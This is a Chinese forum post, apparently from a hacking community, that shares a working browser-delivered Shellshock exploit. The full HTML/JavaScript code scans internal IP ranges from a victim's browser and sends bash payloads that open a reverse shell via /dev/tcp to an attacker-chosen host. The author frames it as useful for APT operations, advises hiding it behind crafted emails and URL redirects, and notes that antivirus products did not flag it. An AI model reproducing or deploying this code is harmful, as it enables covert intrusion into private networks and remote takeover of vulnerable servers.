来t00ls几天啦,也没时间写原创。 --(本人首发土司啦。)
最近看到老外一篇文章,觉得很不错。
测试了一下把这个东西把过程分享给大伙,希望大伙不要踩,忙完这几天就写原创
调用一个js,扫描内网是否存在bash漏洞,然后反弹shell回来的一个小东西。搞APT应该用得到啦。
测试过程:
老外发的一个Poc我内网搭建测试
先监听了本地250端口

然后搭建之后访问
第一个参数 s 是在开始扫描内部的IP起始 e3 e4 是用于起始IP的B段和C段的结束值。(因为我本地测试,所以参数设置的比较短,大家可以自行发挥)
我们看这个例子的URL,脚本将一个HTTP请求到192.168.1.1。然后,它会主动请求192.168.1.2,192.168.1.3,192.168.2.1,192.168.2.2 等等.
直到它达到192.168.255.255。
最后一个参数D 192.168.1.8/250 是回链IP和端口。(192.168.1.8我本机)

从这里可以看到,访问了
之后请求
这个JS
之后开始内网扫描,192.168.1.1 ---- 192.168.1.20 并且访问POC里面设置的cgi路径,直接反弹shell测试。
<html>
<head>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script>
function getParams(param_in) {
var suburl = window.location.search.substring(1);
var params = suburl.split('&');
for (var i = 0; i < params.length; i++) {
var param_val = params[i].split('=');
if (decodeURIComponent(param_val[0]) == param_in) {
return decodeURIComponent(param_val[1]);
}
}
}
$(document).ready(function() {
var start = getParams('s');
var end3 = getParams('e3');
var end4 = getParams('e4');
var dot = '.';
var socts = start.split(dot);
var octs1_2 = socts[0]+dot+socts[1];
var dst = getParams('d');
var urlArray = ["",
"/cgi-bin/test.cgi",
"/cgi-bin/index.cgi"
];
var myHeader = '() { :;}; /bin/bash -i >& /dev/tcp/'+ dst + ' 0>&1'
var urlArrayLen = urlArray.length;
for ( var oct3 = socts[2]; oct3 <= end3; oct3++ ) {
for (var oct4 = socts[3]; oct4 <= end4; oct4++) {
for (var i = 0; i < urlArrayLen; i++) {
var ipaddress = octs1_2+dot+oct3+dot+oct4+urlArray[i];
console.log("Scanning: " + ipaddress);
$.ajax({
url: "http://"+ipaddress,
headers: {"Accept": myHeader,
"Accept-Language":myHeader},
type: "GET"
});
}
}
}
});
</script>
</head>
<body>PUT WHATEVER YOU WANT HERE</body>
实际应用情况可以精心构造邮件,url跳转等,伪装自己。
作者说测试了Windows, Mac , IE, FF, Chrome, and Safari. 均可反弹,我本地诺顿,360也没告警,作者说赛门铁克告警啦。
最后附上POC,土豪朋友赏几个bi吧,好多帖子看不了,要是有不明白的朋友可以在下面回复哦。

